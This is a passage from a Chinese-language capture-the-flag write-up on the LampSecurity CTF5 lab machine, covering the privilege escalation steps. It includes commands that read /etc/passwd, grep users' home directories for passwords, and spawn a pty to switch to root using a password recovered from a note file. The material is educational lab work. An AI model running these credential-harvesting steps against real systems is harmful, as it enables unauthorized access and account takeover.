

2、查看用户权限

sudo -l

3、查看系统用户信息



可以看到当前系统用户比较多,尝试找历史记录,从历史记录中招敏感信息

cat /etc/passwd





5、用户历史记录查找敏感信息pass



从用户的历史记录查找敏感信息pass

grep -R -i pass /home/* 2>/dev/null #在/home路径下查找pass信息并将报错信息丢掉



看到有个Root password,尝试去看下这个文件的具体内容 /home/patrick/.tomboy/481bca0d-7206-45dd-a459-a72ea1131329.note

找到root密码是 50$cent

6、成功获得root权限



一开始直接尝试切换用户发现提示错误,经过一番尝试还得先进行一个pty让其交互提升,再进行用户切换切换到root用户

python -c "import pty;pty.spawn('/bin/sh')"

su -

四、靶场资源获取

关注公众号,回复关键词 LampSecurity-CTF5,获取学习资源

浙公网安备 33010602011771号

浙公网安备 33010602011771号